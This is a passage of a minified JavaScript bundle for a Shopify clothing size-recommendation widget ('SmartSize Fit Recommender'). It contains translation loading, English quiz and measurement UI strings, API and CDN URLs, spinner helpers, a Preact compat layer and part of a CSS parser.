t.get(m,v);Array.isArray(b)&&(b=b.reduce((x,_)=>Object.assign(x,_)));for(let x of r)b=x(b);p.cache[m]={...p.cache[m],...b};for(let x in b){let _=x.split("/")[0];s.delete(_)}m===e.get()&&s.size===0&&(c.forEach(x=>x(m)),p.loading.set(!1))}function p(m,l){let v={},h={};for(let _ in l)l[_].transform?(v[_]=l[_].transform,h[_]=l[_].input):h[_]=l[_];for(let _ of r)h=_(h);let b=De();p.cache[n][m]=h;function x(_){let g={...p.cache[n][m],...p.cache[_][m]};for(let u in v){let C=v[u],H=g[u];g[u]=(...L)=>C(_,H,L)}b.set(g)}return e.get()!==n&&p.cache[e.get()]?x(e.get()):x(n),Ii(b,()=>{o.push(m);let _=e.get();_===n||p.cache[_]&&p.cache[_][m]?x(_):d(_,[m]);for(let u in i)i[u].from.listen(()=>{x(_)});return c.add(x),()=>{o=o.filter(u=>u!==m),c.delete(x)}}),b}return p.cache={...t.cache,[n]:{}},p.loading=De(!1),e.subscribe(m=>{s.clear();let l=p.cache[m]?o.filter(v=>!p.cache[m][v]):o;l.length?d(m,l):(c.forEach(v=>v(m)),p.loading.set(!1))}),p}const we=De({mode:"product",productImage:"/placeholder-product.jpg",productTitle:"Product",accentColor:"#0f172a",buttonTextColor:"black",defaultUnit:"metric",quizType:"unisex",showSupportLink:!1,supportLinkLabel:"",supportLinkUrl:"",recommendationText:"Your size is [[recommendedSize]]",localizationLanguage:"en",localizationCountry:""}),ca=["US","LR","MM","GB"];function da(e){if(!e)return null;const t=e.split(/[-_]/);return t.length>1?t[1].toUpperCase():null}const pa=["en"];function Pi(e){if(!e)return"metric";const t=da(e);if(!t){const n=e.split(/[-_]/)[0].toLowerCase();return pa.includes(n)?"imperial":"metric"}return ca.includes(t)?"imperial":"metric"}const ze={measurements:{title:"Let's find your best fit",heightLabel:"HEIGHT",weightLabel:"WEIGHT",ageLabel:"AGE",cm:"cm",kg:"kg",lbs:"lbs",years:"years",feet:"feet",inches:"inches",cmUnit:"CM",kgUnit:"KG",lbsUnit:"LBS",yearsUnit:"YEARS",nextButton:"Next",imperial:"Imperial",metric:"Metric",skipToMeasurements:"SKIP - I KNOW MY MEASUREMENTS"},directMeasurements:{title:"Add your measurements",bustLabel:"BUST",chestLabel:"CHEST",underbustLabel:"UNDERBUST",waistLabel:"WAIST",hipsLabel:"HIPS",calculateButton:"Calculate my size",errorRequired:"Please enter all required measurements",howToMeasure:"HOW TO MEASURE"},quiz:{back:"Back",next:"Next",calculateSize:"Calculate my size"},quizContent:{chest_shape:{title:"Which shape feels most familiar?",options:{Narrower:{label:"Narrow",description:""},Average:{label:"Average",description:""},Broader:{label:"Broad",description:""}}},belly_shape:{title:"Which shape feels most familiar?",options:{Flatter:{label:"Flat",description:""},Average:{label:"Average",description:""},Rounder:{label:"Round",description:""}}},seat_shape:{title:"Which shape feels most familiar?",options:{Flatter:{label:"Flat",description:""},Average:{label:"Average",description:""},Rounder:{label:"Round",description:""}}},bustHipRatio:{title:"How is your weight distributed?",options:{bustBiggerThanHips:{label:"Upper body",description:"Your upper body carries more volume"},bustSameAsHips:{label:"Evenly distributed",description:"Your upper and lower body carry a similar volume"},bustSmallerThanHips:{label:"Lower body",description:"Your lower body carries more volume"}}},waistDefinition:{title:"Which shape feels most familiar?",options:{noWaist:{label:"Straight",description:"Waist blends smoothly with your torso"},definedWaist:{label:"Naturally curved",description:"Waist has a gentle inward curve"},veryDefinedWaist:{label:"Curvier",description:"Waist is noticeably narrow"}}},chestcircumference:{title:"WHAT'S YOUR BRA SIZE?"},gender_selection:{title:"Which fit do you prefer?",options:{male:{label:"Menswear",description:""},female:{label:"Womenswear",description:""}}}},sizeRecommendation:{findingBestFit:"Finding your best fit...",yourBestFit:"YOUR BEST FIT",oopsNoSize:"Oops! We couldn't find an optimal size just yet",continueShopping:"Continue Shopping",startAgain:"Start again",viewSizeChart:"View size chart",errorCalculating:"There was an error calculating your size",basedOnPrediction:"Based on the prediction of your measurements, you may also like size"},sizeChartModal:{loadingSizeChart:"Loading size chart...",errorLoadingChart:"Error Loading Size Chart",unableToLoad:"Unable to load size chart data",failedToLoad:"Failed to load size chart. Please try again.",close:"Close",yourBestFit:"YOUR BEST FIT",sizeChart:"SIZE CHART",firstOption:"First option",secondOption:"Second option",estimatedMeasurements:"Estimated measurements",recommendationTooltip:"The recommended size is based on your predicted or provided measurements. The second option is the next best fit."},sizeChart:{size:"Size",chest:"Chest",bust:"Bust",waist:"Waist",hip:"Hip",underbust:"Underbust",neck:"Neck",back:"Back",weight:"Weight",girth:"Girth",wither:"Wither",measurementsFit:"Your measurements fit",measurementsDontFit:"Your measurements don't fit",yourMeasurements:"Your measurements:"},braSize:{title:"Let's find out your bust size",byMeasurement:"By measurement",byBraSize:"By bra size",bandSize:"BAND SIZE",cupSize:"CUP SIZE",helperText:"Adding your bust measurement leads to better size estimations"},button:{yourSizeIs:"Your size is [[recommendedSize]]",findingYourSize:"Finding your size...",findMySize:"Find my size"},createAQuizInfo:{title:"No Quiz Found",description:"In design mode, you can see how the quiz button will appear on your store. To create a quiz for this product, please visit the SmartSize Fit Recommender dashboard and set up a quiz for this product or collection."},howToMeasure:{title:"How to Measure",male:{chest:{title:"CHEST",description:"Wrap the measuring tape around the fullest part of your chest, keeping the tape horizontal and snug but not tight."},waist:{title:"WAIST",description:"Measure around your natural waistline, which is the narrowest part of your torso, typically just above your belly button."},hips:{title:"HIPS",description:"Stand with your feet together and measure around the fullest part of your hips and buttocks."}},female:{bust:{title:"BUST",description:"Wrap the measuring tape around the fullest part of your bust, keeping the tape horizontal across your back and under your arms."},underbust:{title:"UNDERBUST",description:"Wrap the measuring tape snugly around your ribcage, directly under your bust, keeping the tape level all the way around."},waist:{title:"WAIST",description:"Measure around your natural waistline, which is the narrowest part of your torso, typically just above your belly button."},hips:{title:"HIPS",description:"Stand with your feet together and measure around the fullest part of your hips and buttocks."}},imagePlaceholder:"[Image placeholder]"},calculatingSize:{title:"We are calculating your size",subtitle:"This usually takes a few seconds"}},ua={BASE_URL:"/",DEV:!1,MODE:"production",PROD:!0,SSR:!1,VITE_API_FIND_SIZE_URL:"https://api.app.recommender.smartsize.io/prod/api/find-size",VITE_API_QUIZ_SIZE_CHART_URL:"https://api.app.recommender.smartsize.io/prod/api/quiz-size-chart",VITE_API_QUIZ_URL:"https://api.app.recommender.smartsize.io/prod/api/quiz",VITE_AR_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/ar.json?v=1768607784",VITE_DA_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/da.json?v=1768607804",VITE_DE_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/de.json?v=1768607828",VITE_EN_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/en.json?v=1768607853",VITE_ES_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/es.json?v=1768607874",VITE_FR_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/fr.json?v=1768607892",VITE_HE_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/he.json?v=1768607911",VITE_HU_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/hu.json?v=1768607931",VITE_IT_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/it.json?v=1768607951",VITE_JA_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/ja.json?v=1768607970",VITE_KO_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/ko.json?v=1768607992",VITE_NL_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/nl.json?v=1768608014",VITE_NO_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/no.json?v=1768608040",VITE_PL_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/pl.json?v=1768608064",VITE_PT_BR_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/pt-BR.json?v=1768608085",VITE_PT_PT_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/pt-PT.json?v=1768608104",VITE_RO_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/ro.json?v=1768608129",VITE_RU_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/ru.json?v=1768608150",VITE_SV_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/sv.json?v=1768608169",VITE_TH_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/th.json?v=1768608187",VITE_TR_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/tr-TR.json?v=1768608206",VITE_UK_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/uk.json?v=1768608228",VITE_ZH_CN_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/zh-CN.json?v=1768608248",VITE_ZH_TW_LANG_FILE_URL:"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/zh-TW.json?v=1768608269"};console.log("[i18n] Module loading with en.json defaults");const Gi=["ar","da","de","en","es","fr","he","hu","it","ja","ko","nl","no","pl","pt-BR","pt-PT","ro","ru","sv","th","tr","uk","zh-CN","zh-TW"],it=De("__init__");it.listen(e=>{console.log("[i18n] Locale changed to:",e)});const Vi=oa(it,e=>{const t=Pi(e);return console.log("[i18n] Default unit derived from locale:",e,"->",t),t}),Ae=la(it,{get:async e=>{if(!e||e===""||e==="__init__")return{};console.log("[i18n] Fetching translations for:",e);const t=!1;let n;{const i=`${e.toUpperCase().replace(/-/g,"_")}_LANG_FILE_URL`;n=ua[`VITE_${i}`]||`/locales/${e}.json`}try{const i=await fetch(n);if(!i.ok){if(e!=="en"){const s=await fetch(t?"/locales/en.json":"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/en.json?v=1768607853");if(s.ok)return await s.json()}throw new Error(`Failed to load translations for ${e}`)}const r=await i.json();return console.log("[i18n] Successfully loaded translations for",e),r}catch(i){if(console.error(`Error loading translations for ${e}:`,i),e!=="en")try{const o=await fetch(t?"/locales/en.json":"https://cdn.shopify.com/s/files/1/0957/9865/7364/files/en.json?v=1768607853");if(o.ok)return console.log("Loaded English translations as fallback"),await o.json()}catch(r){console.error("Failed to load English fallback:",r)}return{}}}}),wt=Ae("measurements",ze.measurements||{}),ji=Ae("directMeasurements",ze.directMeasurements||{}),Wi=Ae("quiz",ze.quiz||{}),En=Ae("quizContent",ze.quizContent||{}),Tn=Ae("sizeRecommendation",ze.sizeRecommendation||{}),qi=Ae("sizeChartModal",ze.sizeChartModal||{}),Ki=Ae("sizeChart",ze.sizeChart||{}),Yi=Ae("braSize",ze.braSize||{}),St=Ae("button",ze.button||{}),Qi=Ae("createAQuizInfo",ze.createAQuizInfo||{}),Ji=Ae("howToMeasure",ze.howToMeasure||{}),Zi=Ae("calculatingSize",ze.calculatingSize||{}),Xi=e=>{if(Gi.includes(e))return e;const t=e.split("-")[0];return Gi.includes(t)?t:"en"};if(we.subscribe(e=>{const t=e.localizationLanguage||"en",n=Xi(t);it.get()!==n&&it.set(n)}),typeof window<"u"){const t=we.get().localizationLanguage||"en",n=Xi(t);console.log("[i18n] Setting initial locale:",n),it.set(n),setTimeout(()=>{wt.get(),ji.get(),Wi.get(),En.get(),Tn.get(),qi.get(),Ki.get(),Yi.get(),St.get(),Qi.get(),Ji.get(),Zi.get()},10)}function qt(e){return e==="generic"?"smartrecom-button-text-generic":"smartrecom-button-text"}function ma(e,t,n){const i=qt(t),r=document.getElementById(i);if(r){r.innerHTML="";const c=St.get().yourSizeIs.replace(/\[\[recommendedSize\]\]/g,e);r.innerText=c}}function fa(){if(!document.querySelector("#smartrecom-spinner-styles")){const e=document.createElement("style");e.id="smartrecom-spinner-styles",e.textContent=`
      @keyframes smartrecom-spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }
      @keyframes smartrecom-dash {
        0% {
          stroke-dasharray: 1, 200;
          stroke-dashoffset: 0;
        }
        50% {
          stroke-dasharray: 89, 200;
          stroke-dashoffset: -35px;
        }
        100% {
          stroke-dasharray: 89, 200;
          stroke-dashoffset: -124px;
        }
      }
    `,document.head.appendChild(e)}}function ha(e){const t=qt(e),n=document.getElementById(t);if(n&&!n.querySelector(".smartrecom-spinner")){n.getAttribute("data-original-text")||n.setAttribute("data-original-text",n.innerText);const i=document.createElement("span");i.className="smartrecom-spinner",i.innerHTML=`
      <svg width="16" height="16" viewBox="0 0 24 24" style="
        animation: smartrecom-spin 1s linear infinite;
        margin-left: 8px;
        vertical-align: middle;
      ">
        <circle cx="12" cy="12" r="10" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-dasharray="31.416" stroke-dashoffset="31.416" style="
          animation: smartrecom-dash 1.5s ease-in-out infinite;
        "/>
      </svg>
    `,fa(),n.innerHTML="";const r=St.get().findingYourSize;n.appendChild(document.createTextNode(r)),n.appendChild(i)}}function ga(e){const t=qt(e),n=document.getElementById(t);if(n&&n.querySelector(".smartrecom-spinner")){const r=St.get().findMySize,o=n.getAttribute("data-original-text")||r;n.innerHTML="",n.innerText=o}}function _a(e){const t=qt(e),n=document.getElementById(t);if(n){const i=St.get().findMySize;n.innerText=n.getAttribute("data-original-text")||i}}function er(e,t){for(var n in t)e[n]=t[n];return e}function Fn(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var i in t)if(i!=="__source"&&e[i]!==t[i])return!0;return!1}function Nn(e,t){var n=t(),i=B({t:{__:n,u:t}}),r=i[0].t,o=i[1];return vt(function(){r.__=n,r.u=t,Dn(r)&&o({t:r})},[e,n,t]),P(function(){return Dn(r)&&o({t:r}),e(function(){Dn(r)&&o({t:r})})},[e]),n}function Dn(e){var t,n,i=e.u,r=e.__;try{var o=i();return!((t=r)===(n=o)&&(t!==0||1/t==1/n)||t!=t&&n!=n)}catch{return!0}}function tr(e){e()}function nr(e){return e}function ir(){return[!1,tr]}var rr=vt;function Hn(e,t){this.props=e,this.context=t}function ya(e,t){function n(r){var o=this.props.ref,s=o==r.ref;return!s&&o&&(o.call?o(null):o.current=null),t?!t(this.props,r)||!s:Fn(this.props,r)}function i(r){return this.shouldComponentUpdate=n,Fe(e,r)}return i.displayName="Memo("+(e.displayName||e.name)+")",i.prototype.isReactComponent=!0,i.__f=!0,i}(Hn.prototype=new Ne).isPureReactComponent=!0,Hn.prototype.shouldComponentUpdate=function(e,t){return Fn(this.props,e)||Fn(this.state,t)};var or=Y.__b;Y.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),or&&or(e)};var ba=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function xa(e){function t(n){var i=er({},n);return delete i.ref,e(i,n.ref||null)}return t.$$typeof=ba,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var ar=function(e,t){return e==null?null:Le(Le(e).map(t))},va={map:ar,forEach:ar,count:function(e){return e?Le(e).length:0},only:function(e){var t=Le(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Le},wa=Y.__e;Y.__e=function(e,t,n,i){if(e.then){for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}wa(e,t,n,i)};var sr=Y.unmount;function lr(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(i){typeof i.__c=="function"&&i.__c()}),e.__c.__H=null),(e=er({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(i){return lr(i,t,n)})),e}function cr(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(i){return cr(i,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function Kt(){this.__u=0,this.o=null,this.__b=null}function dr(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Sa(e){var t,n,i;function r(o){if(t||(t=e()).then(function(s){n=s.default||s},function(s){i=s}),i)throw i;if(!n)throw t;return Fe(n,o)}return r.displayName="Lazy",r.__f=!0,r}function zt(){this.i=null,this.l=null}Y.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),sr&&sr(e)},(Kt.prototype=new Ne).__c=function(e,t){var n=t.__c,i=this;i.o==null&&(i.o=[]),i.o.push(n);var r=dr(i.__v),o=!1,s=function(){o||(o=!0,n.__R=null,r?r(c):c())};n.__R=s;var c=function(){if(!--i.__u){if(i.state.__a){var d=i.state.__a;i.__v.__k[0]=cr(d,d.__c.__P,d.__c.__O)}var p;for(i.setState({__a:i.__b=null});p=i.o.pop();)p.forceUpdate()}};i.__u++||32&t.__u||i.setState({__a:i.__b=i.__v.__k[0]}),e.then(s,s)},Kt.prototype.componentWillUnmount=function(){this.o=[]},Kt.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),i=this.__v.__k[0].__c;this.__v.__k[0]=lr(this.__b,n,i.__O=i.__P)}this.__b=null}var r=t.__a&&Fe(ge,null,e.fallback);return r&&(r.__u&=-33),[Fe(ge,null,t.__a?null:e.children),r]};var pr=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function za(e){return this.getChildContext=function(){return e.context},e.children}function Aa(e){var t=this,n=e.h;t.componentWillUnmount=function(){Ve(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),t.v||(t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(i){this.childNodes.push(i),t.h.appendChild(i)},insertBefore:function(i,r){this.childNodes.push(i),t.h.insertBefore(i,r)},removeChild:function(i){this.childNodes.splice(this.childNodes.indexOf(i)>>>1,1),t.h.removeChild(i)}}),Ve(Fe(za,{context:t.context},e.__v),t.v)}function ur(e,t){var n=Fe(Aa,{__v:e,h:t});return n.containerInfo=t,n}(zt.prototype=new Ne).__a=function(e){var t=this,n=dr(t.__v),i=t.l.get(e);return i[0]++,function(r){var o=function(){t.props.revealOrder?(i.push(r),pr(t,e,i)):r()};n?n(o):o()}},zt.prototype.render=function(e){this.i=null,this.l=new Map;var t=Le(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},zt.prototype.componentDidUpdate=zt.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,n){pr(e,n,t)})};var mr=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,Ca=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ia=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,$a=/[A-Z0-9]/g,ka=typeof document<"u",Ea=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/:/fil|che|ra/).test(e)};function Ta(e,t,n){return t.__k==null&&(t.textContent=""),Ve(e,t),typeof n=="function"&&n(),e?e.__c:null}function Fa(e,t,n){return Ai(e,t),typeof n=="function"&&n(),e?e.__c:null}Ne.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Ne.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var fr=Y.event;function Na(){}function Da(){return this.cancelBubble}function Ha(){return this.defaultPrevented}Y.event=function(e){return fr&&(e=fr(e)),e.persist=Na,e.isPropagationStopped=Da,e.isDefaultPrevented=Ha,e.nativeEvent=e};var Rn,Ra={enumerable:!1,configurable:!0,get:function(){return this.class}},hr=Y.vnode;Y.vnode=function(e){typeof e.type=="string"&&function(t){var n=t.props,i=t.type,r={},o=i.indexOf("-")===-1;for(var s in n){var c=n[s];if(!(s==="value"&&"defaultValue"in n&&c==null||ka&&s==="children"&&i==="noscript"||s==="class"||s==="className")){var d=s.toLowerCase();s==="defaultValue"&&"value"in n&&n.value==null?s="value":s==="download"&&c===!0?c="":d==="translate"&&c==="no"?c=!1:d[0]==="o"&&d[1]==="n"?d==="ondoubleclick"?s="ondblclick":d!=="onchange"||i!=="input"&&i!=="textarea"||Ea(n.type)?d==="onfocus"?s="onfocusin":d==="onblur"?s="onfocusout":Ia.test(s)&&(s=d):d=s="oninput":o&&Ca.test(s)?s=s.replace($a,"-$&").toLowerCase():c===null&&(c=void 0),d==="oninput"&&r[s=d]&&(s="oninputCapture"),r[s]=c}}i=="select"&&r.multiple&&Array.isArray(r.value)&&(r.value=Le(n.children).forEach(function(p){p.props.selected=r.value.indexOf(p.props.value)!=-1})),i=="select"&&r.defaultValue!=null&&(r.value=Le(n.children).forEach(function(p){p.props.selected=r.multiple?r.defaultValue.indexOf(p.props.value)!=-1:r.defaultValue==p.props.value})),n.class&&!n.className?(r.class=n.class,Object.defineProperty(r,"className",Ra)):(n.className&&!n.class||n.class&&n.className)&&(r.class=r.className=n.className),t.props=r}(e),e.$$typeof=mr,hr&&hr(e)};var gr=Y.__r;Y.__r=function(e){gr&&gr(e),Rn=e.__c};var _r=Y.diffed;Y.diffed=function(e){_r&&_r(e);var t=e.props,n=e.__e;n!=null&&e.type==="textarea"&&"value"in t&&t.value!==n.value&&(n.value=t.value==null?"":t.value),Rn=null};var La={ReactCurrentDispatcher:{current:{readContext:function(e){return Rn.__n[e.__c].props.value},useCallback:ye,useContext:jt,useDebugValue:Bi,useDeferredValue:nr,useEffect:P,useId:Mi,useImperativeHandle:Li,useInsertionEffect:rr,useLayoutEffect:vt,useMemo:He,useReducer:In,useRef:nt,useState:B,useSyncExternalStore:Nn,useTransition:ir}}};function Ba(e){return Fe.bind(null,e)}function Yt(e){return!!e&&e.$$typeof===mr}function Ma(e){return Yt(e)&&e.type===ge}function Ua(e){return!!e&&!!e.displayName&&(typeof e.displayName=="string"||e.displayName instanceof String)&&e.displayName.startsWith("Memo(")}function Oa(e){return Yt(e)?Xo.apply(null,arguments):e}function Pa(e){return!!e.__k&&(Ve(null,e),!0)}function Ga(e){return e&&(e.base||e.nodeType===1&&e)||null}var Va=function(e,t){return e(t)},ja=function(e,t){return e(t)},Wa=ge,qa=Yt,At={useState:B,useId:Mi,useReducer:In,useEffect:P,useLayoutEffect:vt,useInsertionEffect:rr,useTransition:ir,useDeferredValue:nr,useSyncExternalStore:Nn,startTransition:tr,useRef:nt,useImperativeHandle:Li,useMemo:He,useCallback:ye,useContext:jt,useDebugValue:Bi,version:"18.3.1",Children:va,render:Ta,hydrate:Fa,unmountComponentAtNode:Pa,createPortal:ur,createElement:Fe,createContext:Ci,createFactory:Ba,cloneElement:Oa,createRef:Ko,Fragment:ge,isValidElement:Yt,isElement:qa,isFragment:Ma,isMemo:Ua,findDOMNode:Ga,Component:Ne,PureComponent:Hn,memo:ya,forwardRef:xa,flushSync:ja,unstable_batchedUpdates:Va,StrictMode:Wa,Suspense:Kt,SuspenseList:zt,lazy:Sa,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:La};function Ln({children:e}){const t=nt(null);return t.current||(t.current=document.createElement("div"),t.current.id="smartrecom-portal-root"),P(()=>{const n=document.body;return n.appendChild(t.current),()=>{n.removeChild(t.current)}},[]),ur(e,t.current)}var xe=function(){return xe=Object.assign||function(t){for(var n,i=1,r=arguments.length;i<r;i++){n=arguments[i];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},xe.apply(this,arguments)};function Ct(e,t,n){if(n||arguments.length===2)for(var i=0,r=t.length,o;i<r;i++)(o||!(i in t))&&(o||(o=Array.prototype.slice.call(t,0,i)),o[i]=t[i]);return e.concat(o||Array.prototype.slice.call(t))}typeof SuppressedError=="function"&&SuppressedError;var ce="-ms-",It="-moz-",te="-webkit-",yr="comm",Qt="rule",Bn="decl",Ka="@import",br="@keyframes",Ya="@layer",xr=Math.abs,Mn=String.fromCharCode,Un=Object.assign;function Qa(e,t){return he(e,0)^45?(((t<<2^he(e,0))<<2^he(e,1))<<2^he(e,2))<<2^he(e,3):0}function vr(e){return e.trim()}function Be(e,t){return(e=t.exec(e))?e[0]:e}function Q(e,t,n){return e.replace(t,n)}function Jt(e,t,n){return e.indexOf(t,n)}function he(e,t){return e.charCodeAt(t)|0}function rt(e,t,n){return e.slice(t,n)}function Re(e){return e.length}function wr(e){return e.length}function $t(e,t){return t.push(e),e}function Ja(e,t){return e.map(t).join("")}function Sr(e,t){return e.filter(function(n){return!Be(n,t)})}var Zt=1,ot=1,zr=0,Ce=0,me=0,at="";function Xt(e,t,n,i,r,o,s,c){return{value:e,root:t,parent:n,type:i,props:r,children:o,line:Zt,column:ot,length:s,return:"",siblings:c}}function Pe(e,t){return Un(Xt("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function st(e){for(;e.root;)e=Pe(e.root,{children:[e]});$t(e,e.siblings)}function Za(){return me}function Xa(){return me=Ce>0?he(at,--Ce):0,ot--,me===10&&(ot=1,Zt--),me}function Ee(){return me=Ce<zr?he(at,Ce++):0,ot++,me===10&&(ot=1,Zt++),me}function je(){return he(at,Ce)}function en(){return Ce}function tn(e,t){return rt(at,e,t)}function On(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function es(e){return Zt=ot=1,zr=Re(at=e),Ce=0,[]}function ts(e){return at="",e}function Pn(e){return vr(tn(Ce-1,Gn(e===91?e+2:e===40?e+1:e)))}function ns(e){for(;(me=je())&&me<33;)Ee();return On(e)>2||On(me)>3?"":" "}function is(e,t){for(;--t&&Ee()&&!(me<48||me>102||me>57&&me<65||me>70&&me<97););return tn(e,en()+(t<6&&je()==32&&Ee()==32))}function Gn(e){for(;Ee();)switch(me){case e:return Ce;case 34:case 39:e!==34&&e!==39&&Gn(me);break;case 40:e===41&&Gn(e);break;case 92:Ee();break}return Ce}function rs(e,t){for(;Ee()&&e+me!==57;)if(e+me===84&&je()===47)break;return"/*"+tn(t,Ce-1)+"*"+Mn(e===47?e:Ee())}function os(e){for(;!On(je());)Ee();return tn(e,Ce)}function as(e){return ts(nn("",null,null,null,[""],e=es(e),0,[0],e))}function nn(e,t,n,i,r,o,s,c,d){for(var p=0,m=0,l=s,v=0,h=0,b=0,x=1,_=1,g=1,u=0,C="",H=r,L=o,I=i,R=C;_;)switch(b=u,u=Ee()){case 40:if(b!=108&&he(R,l-1)==58){Jt(R+=Q(Pn(u),"&","&\f"),"&\f",xr(p?c[p-1]:0))!=-1&&(g=-1);break}case 34:case 39:case 91:R+=Pn(u);break;case 9:case 10:case 13:case 32:R+=ns(b);break;case 92:R+=is(en()-1,7);continue;case 47:switch(je()){case 42:case 47:$t(ss(rs(Ee(),en()),t,n,d),d);break;default:R+="/"}break;case 123*x:c[p++]=Re(R)*g;case 125*x:case 59:case 0:switch(u){case 0:case 125:_=0;case 59+m:g==-1&&(R=Q(R,/\f/g,"")),h>0&&Re(R)-l&&$t(h>32?Cr(R+";",i,n,l-1,d):Cr(Q(R," ","")+";",i,n,l-2,d),d);break;case 59:R+=";";default:if($t(I=Ar(R,t,n,p,m,r,c,C,H=[],L=[],l,o),o),u===123)if(m===0)nn(R,t,I,I,H,o,l,c,L);else switch(v===99&&he(R,3)===110?100:v){case 100:case 108:case 109:case 115:nn(e,I,I,i&&$t(Ar(e,I,I,0,0,r,c,C,r,H=[],l,L),L),r,L,l,c,i?H:L);break;default:nn(R,I,I,I,[""],L,0,c,L)}}p=m=h=0,x=g=1,C=R="",l=s;break;case 58:l=1+Re(R),h=b;default:if(x<1){if(u==123)--x;else if(u==125&&x++==0&&Xa()==125)continue}switch(R+=Mn(u),u*x){case 38:g=m>0?1:(R+="\f",-1);break;case 44:c[p++]=(Re(R)-1)*g,g=1;break;case 64:je()===45&&(R+=Pn(Ee())),v=je(),m=l=Re(C=R+=os(en())),u++;break;case 45:b===45&&Re(R)==2&&(x=0)}}return o}function Ar(e,t,n,i,r,o,s,c,d,p,m,l){for(var v=r-1,h=r===0?o:[""],b=wr(h),x=0,_=0,g=0;x<i;++x)for(var u=0,C=rt(e,v+1,v=xr(_=s[x])),H=e;u<b;++u)(H=vr(_>0?h[u]+" "+C:Q(C,/&\f/g,h[u])))&&(d[g++]=H);return Xt(e,t,n,r===0?Qt:c,d,p,m,l)}function ss(e,t,n,i){return Xt(e,t,n,yr,Mn(Za()),rt(e,2,-2),0,i)}function Cr(e,t,n,i,r){return Xt(e,t,n,Bn,rt(e,0,i),rt(e,i+1,-1),i,r)}function Ir(e,t,n){switch(Qa(e,t)){case 5103:return te+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 